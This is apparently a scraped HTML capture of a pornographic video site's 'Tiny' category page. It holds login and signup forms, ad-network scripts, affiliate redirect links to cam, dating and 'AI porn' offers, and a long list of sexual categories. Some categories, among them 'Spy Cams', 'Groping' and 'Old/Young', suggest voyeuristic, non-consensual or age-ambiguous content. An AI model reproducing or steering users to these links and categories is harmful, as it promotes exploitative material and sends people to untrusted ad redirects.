

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.xtits.xxx/categories/tiny/
body_size: 412807
content:
<!DOCTYPE html>
<html lang="en">
<head>  
	<title>Tiny Videos</title>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="description" content="Xtits - Tits Free Porn Videos and Free Porn Pictures"/>
	<meta name="keywords" content="xtits, xtits.com, tits porn, big tits porn, small tits, saggy tits, perky tits, nipples, japanese tits, amateur tits, busty, boobs"/>
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<link rel="icon" href="https://www.xtits.xxx/favicon.ico" type="image/x-icon">
	<link rel="shortcut icon" href="https://www.xtits.xxx/favicon.ico" type="image/x-icon">
        <link rel="search" type="application/opensearchdescription+xml" href="/open-search.xml" title="Xtits - Big Tits Videos and Pictures">
 
	<link href="https://fonts.googleapis.com/css?family=Roboto:300,400,500,700" rel="stylesheet">
	<link href="https://www.xtits.xxx/static/styles/jquery.fancybox-white.css?v=7.2" rel="stylesheet" type="text/css"/>
	<link href="https://www.xtits.xxx/static/styles/nano-scroller.css" rel="stylesheet" type="text/css"/>
	<link href="https://www.xtits.xxx/static/styles/swipe.css" rel="stylesheet" type="text/css"/>
	<link href="https://www.xtits.xxx/static/styles/select2.css" rel="stylesheet" type="text/css"/>
	<link href="https://www.xtits.xxx/static/styles/datepicker.min.css" rel="stylesheet" type="text/css"/>
	<link href="https://www.xtits.xxx/static/styles/all.45.css" rel="stylesheet" type="text/css"/>
<meta http-equiv="delegate-ch" content="sec-ch-ua https://tsyndicate.com; sec-ch-ua-bitness https://tsyndicate.com; sec-ch-ua-arch https://tsyndicate.com; sec-ch-ua-model https://tsyndicate.com; sec-ch-ua-platform https://tsyndicate.com; sec-ch-ua-platform-version https://tsyndicate.com; sec-ch-ua-full-version https://tsyndicate.com; sec-ch-ua-full-version-list https://tsyndicate.com; sec-ch-ua-mobile https://tsyndicate.com">
	
	<script>
		var pageContext = {
															loginUrl: 'https://www.xtits.xxx/login-required/'
		};
		var CLIENT_IP="18.119.117.95";
		var COUNTRY_CODE = "US";
                var isMobile = {
                    Android: function () { return navigator.userAgent.match(/Android/i); },
                    BlackBerry: function () { return navigator.userAgent.match(/BlackBerry/i); },
                    iOS: function () { return navigator.userAgent.match(/iPhone|iPad|iPod/i); },
                    Opera: function () { return navigator.userAgent.match(/Opera Mini/i); },
                    Windows: function () { return navigator.userAgent.match(/IEMobile/i); },
                    any: function () { return (isMobile.Android() || isMobile.BlackBerry() || isMobile.iOS() || isMobile.Opera() || isMobile.Windows()); }
                };
                var isDesktop = function () {
                    return !isMobile.any();
                };
	</script>

			<link href="https://www.xtits.xxx/rss/categories/tiny/" rel="alternate" type="application/rss+xml"/>
				<link href="https://www.xtits.xxx/categories/tiny/" rel="canonical"/>
	
			       <meta name="juicyads-site-verification" content="28932d311da267be60e384ebdbc7162c">
	<script src="https://www.xtits.xxx/static/js/main.deps.js?v1"></script>
        <script src="https://www.xtits.xxx/static/js/js.cookie.min.js"></script>
               <meta name="RATING" content="RTA-5042-1996-1400-1577-RTA" />
</head>

<body>
        <script src="/static/js/ppndr.js"></script>
	<div class="wrapper">
		<div class="wrapper-holder">
			<header class="header">
				<div class="head-holder">
					<div class="container">
						<div class="header-area">
							<div class="mobil-btn">
								<div class="burger-menu btn-mobi js-open-mobi" data-mobi="menu">
									<span></span>
								</div>
							</div>

							<div class="logo-holder">
								<a href="https://www.xtits.xxx/" title="title" class="logo">
									<img src="https://www.xtits.xxx/static/images/logo.png">
								</a>
							</div>

							<div class="block-search">
								<form class="form" id="search_form" action="https://www.xtits.xxx/search/" method="get" data-url="https://www.xtits.xxx/search/%QUERY%/">
									<input class="input" type="text" name="q" placeholder="Search" value=""/>

									<button class="search-btn">
										<i class="icon-search"></i>
									</button>
									<div class="search-details">
										<div class="item drop-holder">
											<a href="#" class="link selected js-open-drop">
											</a>
											<div class="drop">
												<div class="items">
													<span class="link_drop js-change-search active" data-action="https://www.xtits.xxx/search/" data-json-url="https://www.xtits.xxx/search/%QUERY%/">
														<span class="text">Videos</span>
													</span>
													<span class="link_drop js-change-search" data-action="https://www.xtits.xxx/search/albums/" data-json-url="https://www.xtits.xxx/search/albums/%QUERY%/">
														<span class="text">Albums</span>
													</span>
													<span class="link_drop js-change-search" data-action="https://www.xtits.xxx/search/models/" data-json-url="https://www.xtits.xxx/search/models/%QUERY%/">
														<span class="text">Models</span>
													</span>
												</div>
											</div>
										</div>
									</div>
									
								</form>
							</div>
															<div class="member-menu">
																			<div class="item drop-holder">
											<a class="link selected js-open-drop" href="#">
												Log in 
											</a>
											<div class="drop form-holder">
	<div class="items">
		<form class="form" action="https://www.xtits.xxx/login/" data-form="ajax" method="post">
			<p class="title-form">Login XTits</p>
			<div class="generic-error hidden">
							</div>
			<div class="rows">
				<div class="row">
					<input type="text" name="username" id="login_username" class="textfield input" placeholder="please enter login here"/>
					<div class="field-error down"></div>
				</div>

				<div class="row">
					<input type="password" name="pass" id="login_pass" class="textfield input"/>
					<div class="field-error down"></div>
				</div>

				
							</div>
			<div class="bottom">
				<input type="hidden" name="action" value="login"/>
				<input type="hidden" name="email_link" value="https://www.xtits.xxx/email/"/>
				<input type="submit" class="submit btn" value="Log in"/>
			</div>
		</form>
	</div>
</div>
										</div>
										<div class="item drop-holder">
											<a class="link selected js-open-drop" href="#">
												Sign up
											</a> 
												<div class="drop form-holder">
		<div class="items">
			<form class="form" action="https://www.xtits.xxx/signup/" data-form="ajax" method="post">
				<p class="title-form">Join XTits</p>
				<div class="generic-error hidden"></div>
				<div class="rows">
					<div class="row">
						<input type="text" name="username" id="signup_username" class="textfield input" maxlength="100" placeholder="your login name"/>
						<div class="field-error down"></div>
					</div>

					<div class="row">
						<input type="password" name="pass" id="signup_pass" class="textfield input" placeholder="at least 5 characters please"/>
						<div class="field-error down"></div>
					</div>

					<div class="row">
						<input type="password" name="pass2" id="signup_pass2" class="textfield input" placeholder="re-type your password"/>
						<div class="field-error down"></div>
					</div>

					<div class="row">
						<input type="text" name="email" id="signup_email" class="textfield input" maxlength="100" placeholder="will be used to restore your password if needed"/>
						<div class="field-error down"></div>
					</div>

																<div class="captcha-control row">
							<label class="text">Please confirm that you are a Human by entering security code from the image below.</label>
							<div class="captcha-control">
																	<div class="image">
										<img src="https://www.xtits.xxx/captcha/signup/?rand=1768393258" alt="Captcha image"/>
										<input type="text" name="code" id="signup_code" class="textfield input" autocomplete="off"/>
										<div class="field-error up"></div>
									</div>
															</div>
						</div>
									</div>

				<div class="bottom">
					<input type="hidden" name="action" value="signup"/>
					<input type="hidden" name="email_link" value="https://www.xtits.xxx/email/"/>
					<input type="submit" class="submit btn" value="Sign Up for Free"/>
				</div>
				<div class="text-bottom">
					<p class="text">
						By clicking &#34;Sign up for free&#34;, you agree to our
					</p>	
					<a href="https://www.xtits.xxx/terms/" class="link">Terms of Use</a>
				</div>
			</form>
		</div>
	</div>
 
										</div>
																	</div>

																	<div class="upload-btn">
																					<a data-href="https://www.xtits.xxx/login-required/" data-fancybox="ajax" class="btn">
												<i class="icon-upload"></i>
												<span class="text">Upload</span>
											</a>
																			</div>
																					  <!--									<div class="language-holder drop-holder">
							
                                                      		<button type="button" class="button-drop selected js-open-drop">
										<span class="flag-holder">
											<img src="https://www.xtits.xxx/static/images/content/flag.png" alt="flag">
										</span>
									</button>
                                                        
									<div class="drop drop-language">
										<div class="items">
											<a href="#" class="link_drop">
												<img src="https://www.xtits.xxx/static/images/content/flag5.png" alt="flag">
												<span class="text">Language1</span>
											</a>
											<a href="#" class="link_drop">
												<img src="https://www.xtits.xxx/static/images/content/flag1.png" alt="flag">
												<span class="text">Language2</span>
											</a>
											<a href="#" class="link_drop">
												<img src="https://www.xtits.xxx/static/images/content/flag2.png" alt="flag">
												<span class="text">Language3</span>
											</a>
											<a href="#" class="link_drop">
												<img src="https://www.xtits.xxx/static/images/content/flag3.png" alt="flag">
												<span class="text">Language4</span>
											</a>
											<a href="#" class="link_drop">
												<img src="https://www.xtits.xxx/static/images/content/flag4.png" alt="flag">
												<span class="text">Language5</span>
											</a>
										</div>
									</div>
								</div>
							 -->
							<div class="mobil-btn">
								<div class="btn-mobi search-btn js-open-mobi" data-mobi="search">
									<i class="icon-search"></i>
								</div>
							</div>
						</div>
					</div>
				</div>
				<div class="nav-holder desck">
											<div class="mobile-member"> 
							<div class="item">
								<a data-href="https://www.xtits.xxx/login/" data-fancybox="ajax" class="link-mobi" id="login">
									<span class="text">Log in</span>
								</a>
							</div>
							<div class="item">
								<a data-href="https://www.xtits.xxx/signup/" data-fancybox="ajax" class="link-mobi">
									<span class="text">Sign up</span>
								</a>
							</div>
															<div class="item">
																			<a data-href="https://www.xtits.xxx/login-required/" data-fancybox="ajax" class="link-mobi">
											<span class="text">Upload</span>
										</a>
																	</div>
													</div>
					
					<div class="container">
						<ul class="nav-menu">
							
														<li class="item drop-holder">
								<a href="#" class="link selected js-open-drop">
									All Tits
								</a>
								<div class="drop">
									<div class="items">
																					<a class="link_drop" href="https://www.xtits.xxx/categories/">
												<span class="text">Categories</span>
											</a>
																															<a class="link_drop" href="https://www.xtits.xxx/sites/">
												<span class="text">Channels</span>
											</a>
																															<a class="link_drop" href="https://www.xtits.xxx/playlists/">
												<span class="text">Playlists</span>
											</a>
																															<a class="link_drop" href="https://www.xtits.xxx/tags/">
												<span class="text">All Tags</span>
											</a>
																			</div>
								</div>
							</li>
							<li class="item drop-holder">
								<a href="#" class="link selected js-open-drop">
									Big Naturals
								</a>
								<div class="drop">
									<div class="items">
																					 
																																										<a class="link_drop" href="https://www.xtits.xxx/latest-updates/"><span class="text">Latest</span></a>
										<a class="link_drop" href="https://www.xtits.xxx/top-rated/"><span class="text">Top Rated</span></a>
										<a class="link_drop" href="https://www.xtits.xxx/most-popular/"><span class="text">Most Viewed</span></a>
									</div>
								</div>
							</li>
																						<li class="item drop-holder">
									<a href="#" class="link selected js-open-drop">
										Photos
									</a>
									<div class="drop">
										<div class="items">
																																		<a href="https://www.xtits.xxx/albums/" class="link_drop">
													<span class="text">Latest</span>
												</a>
																							<a href="https://www.xtits.xxx/albums/most-popular/" class="link_drop">
													<span class="text">Most Viewed</span>
												</a>
																							<a href="https://www.xtits.xxx/albums/top-rated/" class="link_drop">
													<span class="text">Top Rated</span>
												</a>
																							<a href="https://www.xtits.xxx/albums/most-commented/" class="link_drop">
													<span class="text">Most Commented</span>
												</a>
																							<a href="https://www.xtits.xxx/albums/most-favourited/" class="link_drop">
													<span class="text">Most Favourited</span>
												</a>
																					</div>
									</div>
								</li>
							
						<!--									<li class="item">
									<a href="https://www.xtits.xxx/members/" class="link">
										Forum
									</a>
								</li>
							                          -->                         

                                         <li class="item">
					                                 <a href="https://a.labadena.com/api/direct/505395?s1=%subid1%&kw= " class="link" target="_blank">🔥AI Porn Video💦</a>
				                         </li>
															<li class="item drop-holder">
									<a href="https://www.xtits.xxx/sites/" class="link selected js-open-drop">
										Channels
									</a>
									<div class="drop">
										<div class="items">
																																		<a href="https://www.xtits.xxx/sites/" class="link_drop">
													<span class="text">Alphabetically</span>
												</a>
																							<a href="https://www.xtits.xxx/sites/most-popular/" class="link_drop">
													<span class="text">Most Viewed</span>
												</a>
																							<a href="https://www.xtits.xxx/sites/top-rated/" class="link_drop">
													<span class="text">Top Rated</span>
												</a>
																							<a href="https://www.xtits.xxx/sites/total-videos/" class="link_drop">
													<span class="text">Most Videos</span>
												</a>
																					</div>
									</div>
								</li>
							
															<a href="" id="item8"></a>

								<li class="item drop-holder">
									<a href="#" class="link selected js-open-drop">
										Models
									</a>
									<div class="drop">
										<div class="items">
																																		<a href="https://www.xtits.xxx/models/" class="link_drop">
													<span class="text">Alphabetically</span>
												</a>
																							<a href="https://www.xtits.xxx/models/most-popular/" class="link_drop">
													<span class="text">Most Viewed</span>
												</a>
																							<a href="https://www.xtits.xxx/models/top-rated/" class="link_drop">
													<span class="text">Top Rated</span>
												</a>
																							<a href="https://www.xtits.xxx/models/total-videos/" class="link_drop">
													<span class="text">Most Videos</span>
												</a>
																					</div>
									</div>
								</li>
							
                                                        <li class="item">
									<a href="https://www.xtitscams.live/" class="link" target="_blank">
										Busty Webcam
									</a>
							</li>
                                                        <li class="item">
									<a href="https://a.adtng.com/get/10013195" class="link" target="_blank">
										SEX GAMES
									</a>
							</li>
                                                        <li class="item">
					                                 <a href="https://s.zlinkr.com/d.php?z=4982790" class="link" target="_blank">Sex Dating</a>
				                         </li>



					  <!-- 										<li class="item">
									<a href="https://www.xtits.xxx/news/" class="link">
										Busty News
									</a>
								</li>
							  
                                           -->
						</ul>
					</div>
				</div>
				<div class="nav-holder mobile">
					<div class="container scrollable" id='scrollable_menu'>
						<ul class="nav-menu sectionwrapper">
							<li class="item">
								<a href="https://www.xtits.xxx/" class="link">
									All Tits
								</a>
							</li>
							<li class="item">
								<a href="https://www.xtits.xxx/latest-updates/" class="link selected">
									Big Naturals
								</a>
							</li>
							                                         <li class="item">
					                                 <a href="https://a.labadena.com/api/direct/505395?s1=%subid1%&kw= " class="link" target="_blank">🔥AI Porn Video💦</a>
				                         </li>
															<li class="item">
									<a href="https://www.xtits.xxx/albums/" class="link selected">
										Photos
									</a>
								</li>
													<!--									<li class="item">
									<a href="https://www.xtits.xxx/members/" class="link">
										Forum
									</a>
								</li>
							                                                 -->
															<li class="item">
									<a href="https://www.xtits.xxx/sites/" class="link selected">
										Channels
									</a>
								</li>
																						<li class="item">
									<a href="https://www.xtits.xxx/models/" class="link selected">
										Models
									</a>
								</li>
							
						<!--									<li class="item">
									<a href="https://www.xtits.xxx/news/" class="link">
										Busty News
									</a>
								</li>
							                                                 -->
                                                         <li class="item">
									<a href="https://rpwmct.com/?siteId=wl3&cobrandId=259434&superCategoryName=&category
Name=&pageName=home&performerName=&prm[psid]=analdin&prm[pstool]=205_1
&prm[psprogram]=cbrnd&prm[campaign_id]=&subAffId={SUBAFFID}" class="link" target="_blank">
										Busty Webcam
									</a>
							</li>
                                                         <li class="item">
									<a href="https://a.adtng.com/get/10013195" class="link" target="_blank">
										SEX GAMES
									</a>
							</li>
                                                        <li class="item">
					                                 <a href="https://s.zlinkc.com/d.php?z=4982790" class="link" target="_blank">Sex Dating</a>
				                         </li>


						</ul>
					</div>
				</div>


			</header>

<!--
</br>


<div align="center">
    <div style="text-align: right; width: 950px; margin: 0 auto;">
        <p style="color: #000000;">Advertisement</p>
    </div>
   <iframe width="1323" height="110" scrolling="no" frameborder="0" src="https://a.adtng.com/get/10012974?time=1762444298902" allowtransparency="true" marginheight="0" marginwidth="0" name="spot_id_10012974"></iframe>
</div>
-->
</br>

<div align="center" >
    <div style="text-align: right; width: 950px; margin: 0 auto;">
        <p style="color: #000000;">Advertisement</p>
    </div>
<script async type="application/javascript" src="https://a.magsrv.com/ad-provider.js"></script> 
 <ins class="eas6a97888e20" data-zoneid="4564400"></ins> 
 <script>(AdProvider = window.AdProvider || []).push({"serve": {}});</script>
</div>
<div class="container">
	<div class="main-content">
					             
                            
    <div class="sidebar">
        <div class="sorting-sidebar">
            <a href="https://www.xtits.xxx/top-rated/" class="link">
                <i class="icon-like"></i>
                <span class="text">Best</span>
            </a>
            <a href="https://www.xtits.xxx/most-popular/" class="link">
                <i class="icon-eye"></i>
                <span class="text">Most Viewed</span>
            </a>
            <a href="https://www.xtits.xxx/most-commented/" class="link">
                <i class="icon-comments"></i>
                <span class="text">Most Commented</span>
            </a>
            <a href="https://www.xtits.xxx/latest-updates/" class="link">
                <i class="icon-fire"></i>
                <span class="text">50 Newest Videos</span>
            </a>
                            <a href="https://www.xtits.xxx/login-required/" data-fancybox="ajax" class="link">
                    <i class="icon-check"></i>
                    <span class="text">Recommended</span>
                </a>
                <a href="https://www.xtits.xxx/login-required/" data-fancybox="ajax" class="link">
                    <i class="icon-history"></i>
                    <span class="text">Watch History</span>
                </a>
                    </div>

                    <div class="categories-list">
    <div class="search">
        <div class="form">
            <i class="icon-search"></i>
            <input type="text" placeholder="Filter by category…" class="input js-focus js-search-categories">
        </div>
    </div>
    <ul class="items" data-categories>
        <li class="item all">
            <a href="https://www.xtits.xxx/categories/" class="link">
                All categories 
                <i class="icon-arrow"></i>
            </a>
        </li>

                            
                    <li class="item">
                <a href="https://www.xtits.xxx/categories/ecuadorian/" class="link">
                    Ecuadorian
                </a>
            </li>
                    <li class="item">
                <a href="https://www.xtits.xxx/categories/serbian/" class="link">
                    Serbian
                </a>
            </li>
                    <li class="item">
                <a href="https://www.xtits.xxx/categories/greek/" class="link">
                    Greek
                </a>
            </li>
                    <li class="item">
                <a href="https://www.xtits.xxx/categories/vietnamese/" class="link">
                    Vietnamese
                </a>
            </li>
                    <li class="item">
                <a href="https://www.xtits.xxx/categories/nuns/" class="link">
                    Nuns
                </a>
            </li>
                    <li class="item">
                <a href="https://www.xtits.xxx/categories/hollandaise/" class="link">
                    Hollandaise
                </a>
            </li>
                    <li class="item">
                <a href="https://www.xtits.xxx/categories/gothic/" class="link">
                    Gothic
                </a>
            </li>
                    <li class="item">
                <a href="https://www.xtits.xxx/categories/worship/" class="link">
                    Worship
                </a>
            </li>
                    <li class="item">
                <a href="https://www.xtits.xxx/categories/3d/" class="link">
                    3D
                </a>
            </li>
                    <li class="item">
                <a href="https://www.xtits.xxx/categories/nigerian/" class="link">
                    Nigerian
                </a>
            </li>
                    <li class="item">
                <a href="https://www.xtits.xxx/categories/hogtied/" class="link">
                    Hogtied
                </a>
            </li>
                    <li class="item">
                <a href="https://www.xtits.xxx/categories/dry-hump/" class="link">
                    Dry-Hump
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/humiliation/" class="link">
                    Humiliation
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/grandpa/" class="link">
                    Grandpa
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/swedish/" class="link">
                    Swedish
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/muscular-men/" class="link">
                    Muscular Men
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/twenties/" class="link">
                    Twenties
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/food-fetish/" class="link">
                    Food Fetish
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/cei/" class="link">
                    CEI
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/old-young/" class="link">
                    Old/Young
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/closed-captions/" class="link">
                    Closed Captions
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/finnish/" class="link">
                    Finnish
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/celebrity/" class="link">
                    Celebrity
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/jerk-off-instruction/" class="link">
                    Jerk Off Instruction
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/groping/" class="link">
                    Groping
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/foreplay/" class="link">
                    Foreplay
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/muslim/" class="link">
                    Muslim
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/cfnm/" class="link">
                    CFNM
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/ugly/" class="link">
                    Ugly
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/interactive/" class="link">
                    Interactive
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/futanari/" class="link">
                    Futanari
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/bloopers/" class="link">
                    Bloopers
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/norwegian/" class="link">
                    Norwegian
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/hijab/" class="link">
                    Hijab
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/verified-couples/" class="link">
                    Verified Couples
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/preggo/" class="link">
                    Preggo
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/military/" class="link">
                    Military
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/funny/" class="link">
                    funny
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/pakistani/" class="link">
                    Pakistani
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/iranian/" class="link">
                    Iranian
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/hentai-18/" class="link">
                    Hentai 18+
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/popular-with-women/" class="link">
                    Popular With Women
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/granny/" class="link">
                    Granny
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/tinder/" class="link">
                    Tinder
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/thighjob/" class="link">
                    Thighjob
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/filipina/" class="link">
                    Filipina
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/nipple-play/" class="link">
                    Nipple Play
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/obese/" class="link">
                    Obese
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/female-friendly/" class="link">
                    Female Friendly
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/swingers/" class="link">
                    Swingers
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/dutch/" class="link">
                    Dutch
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/mobile/" class="link">
                    Mobile
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/casting/" class="link">
                    Casting
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/japanese/" class="link">
                    Japanese
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/tiktok/" class="link">
                    TikTok
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/teasing/" class="link">
                    Teasing
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/wrestling/" class="link">
                    Wrestling
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/gilf/" class="link">
                    GILF
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/spy-cams/" class="link">
                    Spy Cams
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/german/" class="link">
                    German
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/doctor/" class="link">
                    doctor
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/compilation/" class="link">
                    Compilation
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/nipple-fucking/" class="link">
                    Nipple Fucking
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/catfight/" class="link">
                    Catfight
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/puerto-rican/" class="link">
                    Puerto Rican
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/ora/" class="link">
                    ora;
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/double-vaginal/" class="link">
                    Double Vaginal
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/slave/" class="link">
                    Slave
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/blindfolded/" class="link">
                    Blindfolded
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/pregnant/" class="link">
                    Pregnant
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/bts/" class="link">
                    BTS
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/police/" class="link">
                    Police
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/korean/" class="link">
                    Korean
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/tied-up/" class="link">
                    Tied Up
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/ghetto/" class="link">
                    Ghetto
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/ukrainian/" class="link">
                    Ukrainian
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/indian/" class="link">
                    indian
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/interview/" class="link">
                    Interview
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/camgirl/" class="link">
                    Camgirl
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/verified-amateurs/" class="link">
                    Verified Amateurs
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/young-old/" class="link">
                    Young/Old
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/straight-sex/" class="link">
                    Straight Sex
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/sri-lankan/" class="link">
                    Sri Lankan
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/tryon/" class="link">
                    Tryon
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/dogging/" class="link">
                    Dogging
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/jacuzzi/" class="link">
                    Jacuzzi
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/old/" class="link">
                    Old
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/bride/" class="link">
                    bride
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/solo-female/" class="link">
                    Solo Female
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/asian-tits/" class="link">
                    Asian Tits
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/softcore/" class="link">
                    Softcore
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/pissing/" class="link">
                    Pissing
                </a>
            </li>
                    <li class="item hidden">
